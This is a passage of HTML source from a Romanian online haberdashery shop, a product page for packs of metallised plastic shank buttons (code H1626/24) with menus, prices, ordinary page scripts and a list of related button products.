Cutii de Cadou si Prezentare</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/cutii-de-cadou-si-prezentare/cutiute-de-cadou-si-prezentare">Cutii Cadou </a></li><li><a href="https://www.emidale.ro/prezentare-1/cutii-de-cadou-si-prezentare/suport-prezentare">Suporturi Prezentare Bijuterii</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/huse-haine" class="" >
Huse pentru haine</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/huse-haine/huse-rochie">Huse Rochie</a></li><li><a href="https://www.emidale.ro/prezentare-1/huse-haine/husa-costum">Husa Costum</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic" class="" >
Manechine Plastic</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/bust-plastic-croitorie">Bust Plastic </a><ul><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/bust-plastic-croitorie/cap-plastic">Cap si Picior Plastic</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/bust-plastic-croitorie/bust-plastic-femeie">Bust Plastic Femeie</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/bust-plastic-croitorie/bust-plastic-barbat">Bust Plastic Barbat</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/bust-plastic-croitorie/bust-plastic-copil">Bust Plastic Copil</a></li></ul></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/manechin-plastic-femeie">Manechin Plastic Femeie</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/manechin-plastic-barbat">Manechin Plastic Barbat</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/manechine-plastic-copii">Manechine plastic copii</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/peruci-manechine">Peruci Manechine</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad" class="" >
Pungi Plastic (cu fermoar; cu si fara adeziv)</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/pungi-cu-inchidere-adeziva">Pungi cu Inchidere Adeziva</a></li><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/pungi-fara-adeziv">Pungi fara Adeziv</a></li><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/pungi-plastic-cu-fermoar">Pungi cu Fermoar</a></li><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/pungi-curierat">Pungi Curierat </a></li><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/sacosa-brand-emidale">Sacosa Brand Emidale</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/saci-plastic-cu-si-fara-pliu" class="" >
Saci Plastic (cu si fara pliu)</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/saci-plastic-cu-si-fara-pliu/saci-drepti">Saci Drepti</a></li><li><a href="https://www.emidale.ro/prezentare-1/saci-plastic-cu-si-fara-pliu/saci-plastic-fara-pliu">Saci Plastic fara Pliu</a></li><li><a href="https://www.emidale.ro/prezentare-1/saci-plastic-cu-si-fara-pliu/saci-plastic-cu-pliu">Saci Plastic cu Pliu</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/stendere-expunere" class="" >
 Stendere si suporti expunere</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/stendere-expunere/accesorii-stendere">Accesorii Stendere</a></li><li><a href="https://www.emidale.ro/prezentare-1/stendere-expunere/cosuri-expunere">Cosuri Expunere</a></li><li><a href="https://www.emidale.ro/prezentare-1/stendere-expunere/stender-prezentare-produse">Stender Prezentare Produse</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/tuburi-si-stand-pentru-nasturi" class="" >
Tuburi si Stand pentru Nasturi</a>


</li><li><a href="https://www.emidale.ro/prezentare-1/umerase" class="" >
Umerase en gros</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-la-pachet-de-10-bucati">Umerase - 10 bucati/pachet</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-confectii-usoare">Umerase Prosoape</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-confectii-mediigrele">Umerase Confectii Medii/Grele</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-confectii-usoare-medii-grele">Umerase Confectii Usoare/Medii/Grele</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-fustepantaloni">Umerase Fuste/Pantaloni</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-lenjerie-intima">Umerase Lenjerie Intima</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-cravate">Umerase Cravate</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-papuci">Umerase Papuci</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-catifea">Umerase Catifea</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-satin">Umerase Satin</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/accesorii-umerase">Accesorii Umerase</a></li></ul>
</li><li class="MenuImg">
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/d.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/g.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/b.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
</li>

</ul></li><li>


<a class=" "  href="https://www.emidale.ro/din-nou-in-stoc">Readuse</a> 


<span style="display:none;">Readuse</span> 


</li>
<li><a class="" href="https://www.emidale.ro/noutati">Noutati</a></li>

<li><a class="" href="https://www.emidale.ro/blog">blog</a></li>
</ul></nav>

<script>
if ($(window).width() > 1000) {
	$(window).click(function(){
		$(".TopMenu ul li ul").css("display","none");
	}); 
	$(".Niv1Submenu").click(function(event){
		event.stopPropagation();
		$(".TopMenu ul li ul").css("display","none");
		$(this).parent().find("ul:first").toggle();
	}); 
}
var tmenu = document.getElementById('categmanu');
var tmenuexpand = document.getElementById('topmenexpand');
tmenuexpand.onclick = function(){
	if (tmenu.className == 'TopMenu'){
	tmenu.className = 'TopMenu TopMenuOened';
	}else{
	tmenu.className = 'TopMenu';
	}
}

</script></div>
		</header>
	
	








	
		<div id="c3" class="MainContent">
	<div class="TopBoxes">
	<div>
	<img src="/_themes/theme1/transport_gratuit2.svg"/>
		<div>
		Transport Gratuit<br/> peste <span style='color:#cc0000'>500 RON TVA inclus</span><br/> in Romania		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/earth.svg"/>
		Livrare<br/> in UE		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/card.svg"/>
		Plata online<br/> cu card		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/refund.svg"/>
		Retur in 14 zile		</div>
	</div>
</div>	
	
		
<ol class="Breadcrumbs"  vocab="https://schema.org/" typeof="BreadcrumbList">	
	<a href="https://www.emidale.ro/">Mercerie online Emidale</a> &rsaquo; <li itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem"><a href="https://www.emidale.ro/croitorie" itemprop="item">
      <span itemprop="name">Croitorie</span></a>
    <meta itemprop="position" content="4" /></li> &rsaquo; <li itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem"><a href="https://www.emidale.ro/croitorie/nasturi-1" itemprop="item">
      <span itemprop="name">Nasturi decorativi</span></a>
    <meta itemprop="position" content="3" /></li> &rsaquo; <li itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem"><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati" itemprop="item">
      <span itemprop="name">Nasturi Metalizati</span></a>
    <meta itemprop="position" content="2" /></li> &rsaquo; <li itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem">
      <span itemprop="name">Nasturi cu Picior H1626, Marimea 24 Lin (100 buc/pachet) </span>
    <meta itemprop="position" content="1" /></li>			
</ol>
		        		
<!-- Facebook Pixel Code -->
<script>
fbq('init', '192853688581040');
fbq('track', "ViewContent");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=192853688581040&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
            	
 		
		
<div class="ProdLeft"> 
      <script type="text/javascript" src="/_js/elevatezoom-master/jquery-1.8.3.min.js"></script>
    <script type="text/javascript" src="/_js/elevatezoom-master/jquery.elevatezoom.js"></script>
    <script type="text/javascript" src="/_js/elevatezoom-master/jquery.fancybox.pack.js"></script>
<div class="PhotoGalleryContainer PhotoGalleryContainerSmall" id="photogallamb">

<div class="PhotoGallery PhotoGallery1" id="photogalla" >
	<div class="PhotoGalleryContent">	
		
<img id="zoom-img" src='https://www.emidale.ro/_galerie/produse/2320/nasturi-cu-picior-h1626-marimea-24-lin-1.jpg' data-zoom-image="https://www.emidale.ro/_galerie/produse/2320/nasturi-cu-picior-h1626-marimea-24-lin-1.jpg" title="Imagine cu titlu informativ" alt="Nasturi cu Picior H1626, Marimea 24 Lin (100 buc/pachet) "/>
  
	</div>  
	<div class="PhotoGalleryNav" id="gallery_01">	
 		                                       

        <a  href="#" class="PhotoGalleryImgNav" data-update="" data-image="https://www.emidale.ro/_galerie/produse/2320/nasturi-cu-picior-h1626-marimea-24-lin-1.jpg" data-zoom-image="https://www.emidale.ro/_galerie/produse/2320/nasturi-cu-picior-h1626-marimea-24-lin-1.jpg"  title="Imagine cu titlu informativ">
            <img src="https://www.emidale.ro/_galerie/produse/2320/thumbnail/nasturi-cu-picior-h1626-marimea-24-lin-1.jpg"  title="Imagine cu titlu informativ"  alt="Nasturi cu Picior H1626, Marimea 24 Lin (100 buc/pachet)  - 1"/>
        </a>
    
        	
	</div> 

	  </div>
</div>

 <script type="text/javascript">
$(document).ready(function () {
     var wid  = $(window).width(); // New width
     // alert(wid);
       if(wid>780){   
$("#zoom-img").elevateZoom({
gallery:'gallery_01',
zoomType: "lens",
cursor: "crosshair",
containLensZoom: true,
constrainSize:405,
zoomWindowFadeIn: 500,
zoomWindowFadeOut: 750
    }); 
$("#zoom-img").bind("click", function(e) {  
  var ez =   $('#zoom-img').data('elevateZoom');
  ez.closeAll(); //NEW: This function force hides the lens, tint and window 
    $.fancybox(ez.getGalleryList());     
    
  return false;
});
}else{
$("#zoom-img").elevateZoom({
gallery:'gallery_01',
zoomEnabled: false,
scrollZoom: false,
cursor: "crosshair",
containLensZoom: false,
constrainSize:405,
zoomWindowFadeIn: 500,
zoomWindowFadeOut: 750
    }); 
$(".PhotoGalleryImgNav").bind("click", function(e) {  
  var ez =   $('#zoom-img').data('elevateZoom');
  ez.closeAll(); //NEW: This function force hides the lens, tint and window 
    $.fancybox(ez.getGalleryList());     
    
  return false;
});
}
}); 


</script>
</div>		

<script type="text/javascript">

function verificare() {

	if(document.getElementById('culoarec')){
		
		ids = document.getElementById('culoarec');
		if ( ids.value==0 ) {
			alert('Te rugam sa selectezi culoarea produsului inainte de a-l adauga in cos.');
			ids.focus();
			return false;
		}
		
	}
	
	if(document.getElementById('IDmarime')){
		
		ids = document.getElementById('IDmarime');
		if ( ids.value==0 ) {
			alert('Selecteaza o marime!');
			ids.focus();
			return false;
		}
		
	}
	
}

</script>




<div class="ProdContent">
<div id="product-options" class="clearfix">  
                    <h1 style="padding:10px 0 0 0; margin:0;">Nasturi cu Picior H1626, Marimea 24 Lin (100 buc/pachet) </h1>
<div style="padding:5px 0 12px 0">Cod:  H1626/24</div>				
				
				
					   <span class="ProdLabels">
 
 
</span>
      
         
<div class="ShortDesc">
		Nasturi decorativi din plastic metalizati cu picior, marimea 24 Lin.  Utilizati in industria textila la bluze, sacouri si tricotaje sau folositi pentru a creea diverse decoratiuni.  	</div>	
		
		

                <div class="ProductPrice">
                 

                                    
					<span class="new-price2">109.81  RON</span> 
					
                         TVA Inclus 
                     <span id="price-info" class="clearfix">
                        <span> </span>
                    </span>
					
					 <br/> 
					
					          <span class="new-price">90.75 RON</span>  
                         fara TVA 
                                            <span id="price-info" class="clearfix">
                        <span> </span>
                    </span>    
                </div>
    


                            <form name="form1" method="post" onSubmit="return verificare(this);">
                               <br/>
			  
			  
Stoc:<span>

							
					Disponibil		</span>


<br/><br/>
    

<div class="ProdComRight">
<span class="ButtMinus" id="ButtMinus" style="padding:0 19px; font-size: 19px;">-</span><input name="quantity" id="qtyc" style="color:#999999" type="text" class="InputCart qty" value="1" /><span class="ButtPlus" id="ButtPlus" style="padding:0 19px;  font-size: 19px;">+</span><a href="javascript:;" class="ButtAddCart add-cart" data-idprod="2320">Adauga in cos</a></div>
	<link itemprop="availability" href="http://schema.org/InStock" />			



                        <input type="hidden" name="productid" value="2320"/>
                        <input type="hidden" name="command" value="add"/>                                       
                         </form>
           	                                           <div class="col-fav">
         				 <div id="prodfav_2320">
						<script type="text/javascript">
							prod_fav('add',2320,0,"");
						</script>
				</div> 
 <span style="padding-top:24px;display:block;color:#3ab519">Comanda minima este de 50 lei, TVA Inclus.</span>
  <span style="padding-top:24px;display:block;color:#cc0000">Livrare in toata tara in 24-48 de ore, de la confirmarea telefonica a operatorului.</span>
                     </div>

		   
  
		 
                    




   </div>





</div>

   <div class="Clear"></div>
   







<div class="divTable">
<div class="divTableBody">
<div class="divTableRow">
<div class="divTableCell">
<div class="ProdDescriere">
<h2>Descriere Nasturi cu Picior H1626, Marimea 24 Lin (100 buc/pachet) </h2>     
		<p>Nasturi din plastic metalizati cu&nbsp;picior. Pretul afisat este pretul/pachet.&nbsp;<br />
<strong>Cod</strong>:&nbsp;H1626/24<br />
<strong>Cantitate</strong>: 100&nbsp;bucati/pachet<br />
<strong>Culori</strong>: A se vedea poza<br />
<strong>Compozitie</strong>: Plastic<br />
<strong>Dimensiuni</strong>: Marime 24&nbsp;Lin. ( 15&nbsp;mm )<br />
<strong>Tehnica aplicare</strong>: Coasere<br />
<strong>Intretinere</strong>: Recomandari - A se folosi doar detergenti fara clor. A nu se usca in uscator. A nu se calca. A nu se curata chimic.</p>
		 	</div>
	</div>
<div class="divTableCell">

<div class="ProdCaracteristici">

<img src="/_themes/theme1/transport_gratuit.svg"/>
	
	
		 <span style="margin:1; padding:0 0 8px 0;" class="spanh2">Transport gratuit</span> <p>Pentru comenzi on-line mai mari de 500 lei cu TVA inclus, pentru Romania.</p>  <p>Km exteriori vor fi taxati suplimentar. </p>  <br><p><b>Imaginile</b> care sunt prezentate pe site au caracter informativ, produsele efectiv livrate putand diferi usor in ceea ce priveste nuantele, aspectul, etc.. datorita setarilor grafice ale device-ului dvs.<br><b>Produsele</b> care au ca imagine principala <b>toate culorile</b> disponibile <b><u>nu</u></b> inseamna ca se pot comercializa si <b>mix</b>.<br><b>Disponibilitate:</b> Va rugam sa cititi sectiunea Termeni si Conditii pentru disponibilitatea produselor.</p>	 	 <br/>	  <br/>
		 
 
</div>

</div>
</div>
</div> 
</div>



<div class="ProdRecomandate">
<span class="spanh2">Produse asociate</span>
<span id="scrollLeft" class="NavLeft"/></span>
<span id="scrollRight" class="NavRight"/></span>
<div class="SupProdRec">
<div class="ProdRecContent" id="prodrec">
 

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati/nasturi-metalizati-cu-picior-din-plast-25" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/4761/medium/nasturi-metalizati-cu-picior-din-plast-25-40.jpg" width="280" height="274" itemprop="image" alt="Nasturi cu Picior H1626, Marimea 24 Lin (100 buc/pachet)  - Nasturi Metalizati, cu Picior, din Plastic, marime 36 (100 bucati/pachet) Cod: S701" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi Metalizati, cu Picior, din Plastic, marime 36 (100 bucati/pachet) Cod: S701</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="189.82">189,82 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati/nasturi-metalizati-cu-picior-din-plast-31" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/4767/medium/nasturi-metalizati-cu-picior-din-plast-31-40.jpg" width="280" height="264" itemprop="image" alt="Nasturi cu Picior H1626, Marimea 24 Lin (100 buc/pachet)  - Nasturi Metalizati, cu Picior, din Plastic, marime 32 (100 bucati/pachet) Cod: S777" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi Metalizati, cu Picior, din Plastic, marime 32 (100 bucati/pachet) Cod: S777</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="146.41">146,41 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati/nasturi-metalizati-cu-picior-s41740-50" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/4119/medium/nasturi-metalizati-cu-picior-s41740-50-1.jpg" width="275" height="280" itemprop="image" alt="Nasturi cu Picior H1626, Marimea 24 Lin (100 buc/pachet)  - Nasturi Metalizati cu Picior S417/40 (50 buc/pachet)" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi Metalizati cu Picior S417/40 (50 buc/pachet)</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="71.20">71,20 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati/nasturi-metalizati-cu-patru-gauri-s507-3" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/4782/medium/nasturi-metalizati-cu-patru-gauri-s507-3-10.jpg" width="264" height="280" itemprop="image" alt="Nasturi cu Picior H1626, Marimea 24 Lin (100 buc/pachet)  - Nasturi Metalizati cu Patru Gauri  S507/40 (100 buc/pachet)" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi Metalizati cu Patru Gauri  S507/40 (100 buc/pachet)</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="190.33">190,33 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati/nasturi-metalizati-cu-picior-din-plast-59" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/5308/medium/nasturi-metalizati-cu-picior-din-plast-59-2.jpg" width="280" height="280" itemprop="image" alt="Nasturi cu Picior H1626, Marimea 24 Lin (100 buc/pachet)  - Nasturi Metalizati, cu Picior, din Plastic, marime 40 (144 bucati/pachet) Cod: B6305" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi Metalizati, cu Picior, din Plastic, marime 40 (144 bucati/pachet) Cod: B6305</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="175.73">175,73 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati/nasturi-plastic-metalizati-ju870-marime-2" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/1383/medium/nasturi-plastic-metalizati-ju870-marime-2-1.jpg" width="280" height="240" itemprop="image" alt="Nasturi cu Picior H1626, Marimea 24 Lin (100 buc/pachet)  - Nasturi Plastic Metalizati JU870, Marime 40, Antic Brass (100 buc/pachet) " class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi Plastic Metalizati JU870, Marime 40, Antic Brass (100 buc/pachet) </span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="112.47">112,47 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati/nasturi-a363-bnn-marimea-36-100-bucpa" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/1218/medium/nasturi-a363-bnn-marimea-36-100-bucpa-1.jpg" width="280" height="280" itemprop="image" alt="Nasturi cu Picior H1626, Marimea 24 Lin (100 buc/pachet)  - Nasturi A363-BNN, Marimea 36 (100 buc/pachet) " class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi A363-BNN, Marimea 36 (100 buc/pachet) </span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="187.42">187,42 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati/nasturi-metalizati-cu-picior-s58424-1" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/4126/medium/nasturi-metalizati-cu-picior-s58424-1-1.jpg" width="264" height="280" itemprop="image" alt="Nasturi cu Picior H1626, Marimea 24 Lin (100 buc/pachet)  - Nasturi Metalizati cu Picior  S584/24 (100 buc/pachet)" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi Metalizati cu Picior  S584/24 (100 buc/pachet)</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="81.35">81,35 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati/nasturi-cu-picior-s738-marimea-32-100" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/2318/medium/nasturi-cu-picior-s738-marimea-32-100-1.jpg" width="252" height="280" itemprop="image" alt="Nasturi cu Picior H1626, Marimea 24 Lin (100 buc/pachet)  - Nasturi cu Picior S738, Marimea 32 (100 buc/pachet)" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi cu Picior S738, Marimea 32 (100 buc/pachet)</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="135.08">135,08 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati/nasturi-plastic-metalizati-abh024-9-mar" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/1000/medium/nasturi-plastic-metalizati-abh024-9-mar-1.jpg" width="280" height="210" itemprop="image" alt="Nasturi cu Picior H1626, Marimea 24 Lin (100 buc/pachet)  - Nasturi Plastic Metalizati ABH024-9, Marimea 24 (144 buc/pachet)" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi Plastic Metalizati ABH024-9, Marimea 24 (144 buc/pachet)</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="46.29">46,29 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati/nasture-plastic-metalizat-ju049-marime-7" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/2098/medium/nasture-plastic-metalizat-ju049-marime-7-1.jpg" width="254" height="280" itemprop="image" alt="Nasturi cu Picior H1626, Marimea 24 Lin (100 buc/pachet)  - Nasture Plastic Metalizat JU049, Marime 28, Argintiu (100 buc/punga) " class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasture Plastic Metalizat JU049, Marime 28, Argintiu (100 buc/punga) </span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="54.99">54,99 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati/nasturi-metalizati-cu-picior-din-plast-23" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/4676/medium/nasturi-metalizati-cu-picior-din-plast-23-10.jpg" width="280" height="280" itemprop="image" alt="Nasturi cu Picior H1626, Marimea 24 Lin (100 buc/pachet)  - Nasturi Metalizati, cu Picior, din Plastic, marime 22 (144 bucati/pachet) Cod: B6361" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi Metalizati, cu Picior, din Plastic, marime 22 (144 bucati/pachet) Cod: B6361</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
							<span style="color:#cc0000;line-height:36px;">Indisponibil</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati/nasturi-metalizati-cu-picior-din-plast-16" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/4669/medium/nasturi-metalizati-cu-picior-din-plast-16-20.jpg" width="280" height="280" itemprop="image" alt="Nasturi cu Picior H1626, Marimea 24 Lin (100 buc/pachet)  - Nasturi Metalizati, cu Picior, din Plastic, marime 34 (144 bucati/pachet) Cod: B6368" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi Metalizati, cu Picior, din Plastic, marime 34 (144 bucati/pachet) Cod: B6368</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="117.15">117,15 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati/nasturi-ah1213-marimea-48-144-bucpach" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/1582/medium/nasturi-ah1213-marimea-48-144-bucpach-1.jpg" width="280" height="255" itemprop="image" alt="Nasturi cu Picior H1626, Marimea 24 Lin (100 buc/pachet)  - Nasturi AH1213, Marimea 48 (144 buc/pachet) " class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi AH1213, Marimea 48 (144 buc/pachet) </span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="188.47">188,47 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

